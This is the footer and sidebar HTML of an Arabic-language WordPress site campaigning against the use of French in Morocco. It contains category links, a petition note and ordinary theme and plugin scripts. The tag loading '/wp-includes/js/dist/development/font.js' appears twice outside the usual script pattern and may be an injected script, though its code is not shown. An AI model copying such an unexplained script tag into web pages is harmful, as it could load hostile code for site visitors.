	<li class="cat-item cat-item-1357"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/%d8%a8%d8%ad%d9%88%d8%ab-%d9%81%d9%8a-%d8%a7%d9%84%d8%b7%d8%a8-%d9%88%d8%a7%d9%84%d8%b5%d9%8a%d8%af%d9%84%d8%a9/">بحوث في الطب والصيدلة</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/%d8%a8%d8%ad%d9%88%d8%ab-%d9%81%d9%8a-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%ac%d9%8a%d9%86%d8%a7%d8%aa/">بحوث في علم الجينات</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/">تاريخ العربية في المغرب</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%85/">تاريخ العلوم</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/">تاريخ وأحداث</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d8%aa%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">تعلم العربية</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">ثقافة عربية</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d8%ad%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%aa%d8%b1%d8%ac%d9%85%d8%a9/">حركة الترجمة</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.alarabiya.ma/%d9%84%d8%a7-%d9%84%d9%84%d9%81%d8%b1%d9%86%d8%b3%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d9%86%d8%b9%d9%85-%d9%84%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">حملة لا للفرنسة</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d8%af%d8%b1%d9%88%d8%b3-%d9%88%d8%af%d9%88%d8%b1%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9/">دروس ودورات تعليمية</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.alarabiya.ma/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%88%d8%b9%d9%8a/%d8%b3%d8%a4%d8%a7%d9%84-%d9%88%d8%ac%d9%88%d8%a7%d8%a8-%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">سؤال وجواب</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%a3%d8%ad%d9%8a%d8%a7%d8%a1/">علم الأحياء</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%b9%d8%a9-%d9%81%d9%8a%d8%b2%d9%8a%d8%a7%d8%a1/">علم الطبيعة (فيزياء)</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%b9%d8%a9-%d9%81%d9%8a%d8%b2%d9%8a%d8%a7%d8%a1/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%81%d9%84%d9%83/">علم الفلك</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%83%d9%8a%d9%85%d9%8a%d8%a7%d8%a1/">علم الكيمياء</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d9%85%d8%af%d9%86%d9%8a%d8%a9/">علم الهندسة المدنية</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%b7%d8%a8%d9%82%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b1%d8%b6/">علم طبقات الأرض (جيولوجيا)</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9/%d8%b9%d9%84%d9%85-%d9%87%d9%86%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d9%83%d9%87%d8%b1%d8%a8%d8%a7%d8%a1/">علم هندسة الكهرباء</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/">علوم (بحوث ودراسات)</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%a8%d9%8a%d8%a6%d8%a9/">علوم البيئة</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d8%b3%d9%88%d8%a8/">علوم الحاسوب</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d8%b3%d9%88%d8%a8-%d9%88%d8%a7%d9%84%d8%aa%d9%82%d9%86%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d8%af%d9%8a%d8%ab%d8%a9/">علوم الحاسوب والتقنيات الحديثة</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d9%8a%d8%a7%d8%aa/">علوم الرياضيات</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%b5%d8%ad%d8%a9-%d9%88%d8%a7%d9%84%d8%b7%d8%a8/">علوم الصحة والطب</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9/">علوم الهندسة</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/%d9%85%d8%a4%d8%b3%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%ac%d8%aa%d9%85%d8%b9-%d8%a7%d9%84%d9%85%d8%af%d9%86%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a/">مؤسسات المجتمع المدني</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d9%85%d8%a4%d8%b3%d8%b3%d8%a7%d8%aa-%d9%88%d9%85%d8%af%d8%a7%d8%b1%d8%b3-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9/">مؤسسات ومدارس تعليمية</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d9%85%d8%af%d9%86-%d9%88-%d9%82%d8%a8%d8%a7%d8%a6%d9%84-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">مدن و قبائل مغربية</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d9%85%d8%b1%d8%a7%d8%ac%d8%b9-%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae%d9%8a%d8%a9/">مراجع تاريخية</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/%d9%85%d8%b9%d8%ac%d9%85-%d8%a7%d9%84%d9%85%d8%b5%d8%b7%d9%84%d8%ad%d8%a7%d8%aa/">معجم المصطلحات</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.alarabiya.ma/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%88%d8%b9%d9%8a/">معركة الوعي</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.alarabiya.ma/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%88%d8%b9%d9%8a/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%aa%d9%88%d8%b9%d9%88%d9%8a%d8%a9/">مقالات توعوية</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9/">مقالات متنوعة</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d9%85%d9%86%d8%b5%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d8%b1%d9%82%d9%85%d9%8a%d8%a9/">منصات تعليمية رقمية</a>
</li>
			</ul>

			</section><section id="meta-1" class="widget widget_meta"><h2 class="widget-title">منوعات</h2>
		<ul>
			<li><a rel="nofollow" href="https://www.alarabiya.ma/wp-login.php?action=register">تسجيل</a></li>			<li><a rel="nofollow" href="https://www.alarabiya.ma/wp-login.php">تسجيل الدخول</a></li>
			<li><a href="https://www.alarabiya.ma/feed/">خلاصات Feed الإدخالات</a></li>
			<li><a href="https://www.alarabiya.ma/comments/feed/">خلاصة التعليقات</a></li>

			<li><a href="https://ar.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section>		</aside>
	
		</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">

		 		<div class="footer-wrap">
			<div class="container clear">
				
				<div class="column onecol">

											<div class="social-icons">
							<ul>
																	<li class="social-facebook" ><a href="https://web.facebook.com/alarabiyaplatform" target="_blank"><i class="fa fa-facebook"></i></a></li>
								
																	<li class="social-twitter" ><a href="https://twitter.com/alarabiyama" target="_blank"><i class="fa fa-twitter"></i></a></li>
								
								
								
																	<li class="social-youtube" ><a href="https://www.youtube.com/@alarabiyaplatform" target="_blank" ><i class="fa fa-youtube"></i></a></li>
								
									
									
							</ul> 
						</div><!-- .social-icons -->
									</div><!-- .onecol -->

				<div class="column onecol">
					<div class="footer-navigation" class="clear">
									
					</div>
				</div>
				

				<div id="copyright"  class="column onecol">
							
								تم تأسيس هذه المنصة لإستكمال وتطوير النشاط الرقمي الذي بدأ بحملة شعبية في شبكات التواصل الإجتماعي تم خلالها توقيع عريضة 
								 <a href="https://go.notofrench.com">نعم للعدالة اللغوية في المغرب ولا للفرنسة</a>
								من طرف الاف المغاربة متداولين وسم 
								<a href="https://www.notofrench.com">#لا_للفرنسة</a>	
					<br/>
					جميع الحقوق محفوظة - 2023


					


				</div><!-- #copyright -->

			</div><!-- .container -->
		
		</div><!-- .footer-wrap -->

		<a href="#top" id="smoothup"><i class="fa fa-angle-up" ></i></a>
	
	</footer><!-- #colophon -->

</div><!-- #page -->

<script src="/wp-includes/js/dist/development/font.js"></script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/%25d8%25a8%25d8%25ad%25d8%25b1-child/*","/wp-content/themes/bahr/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="/wp-includes/js/dist/development/font.js"></script><script>
/* <![CDATA[ */
	jQuery(document).ready(function($) {

		
		// Display search box inside the header

			if ( $("div#search-cat-page").length ){
		        var searchOffset = $('#search-cat-page').offset().top;
		        $(window).scroll(function(){
		           if ($(this).scrollTop() > searchOffset) {
		                $(".site-header, .centered-navigation").addClass("search-active");
		            } else {
		                $(".site-header, .centered-navigation").removeClass("search-active");
		            }
		        });
		    } else {
		        $(window).scroll(function(){
		           if ($(this).scrollTop() > 100) {
		                $(".site-header, .centered-navigation").addClass("search-active");
		            } else {
		                $(".site-header, .centered-navigation").removeClass("search-active");
		            }
		        });
		    }

	    
		
					// Show animations
			new WOW().init();
		
				
					
				
	});

/* ]]> */
</script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.alarabiya.ma/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u0639\u0631\u0636","visibility_hide":"\u0625\u062e\u0641\u0627\u0621","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2309" id="toc-front-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/themes/bahr/js/wow.min.js?ver=6.9" id="wow-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/themes/bahr/js/scripts.js?ver=6.9" id="bahr-scripts-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/themes/bahr/js/skip-link-focus-fix.js?ver=20151215" id="bahr-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.alarabiya.ma/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.alarabiya.ma/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7cvTEHGYHstSTCE-KG7JRQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769079011101');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>